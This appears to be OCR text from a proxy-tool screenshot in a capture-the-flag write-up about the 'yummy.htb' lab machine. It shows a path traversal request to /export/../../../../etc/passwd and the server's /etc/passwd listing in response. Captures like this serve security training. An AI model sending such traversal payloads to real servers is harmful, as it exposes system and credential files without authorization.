 Request
Pretty Raw Hex \n
1 GET /export/../../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
; session=
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
30 systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
31 dhcpcd:x:100:65534:DHCP Client
Daemon,,,:/usr/lib/dhcpcd:/bin/false
32 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:992:992:systemd
Resolver:/:/usr/sbin/nologin
34 pollinate:x:102:1::/var/cache/pollinate:/bin/false
35 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
36 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
37 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
39 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:989:989:Firmware update
daemon:/var/lib/fwupd:/usr/sbin/nologin
42 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
44 dev:x:1000:1000:dev:/home/dev:/bin/bash
45 mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
46 caddy:x:999:988:Caddy web
server:/var/lib/caddy:/usr/sbin/nologin
47 postfix:x:111:112::/var/spool/postfix:/usr/sbin/nologin
48 qa:x:1001:1001::/home/qa:/bin/bash
49 _laurel:x:996:987::/var/log/laurel:/bin/false
50
Search
0 highlights
Inspector
Request attrib
Request query
Request body
Request cooki
Request head
Response hea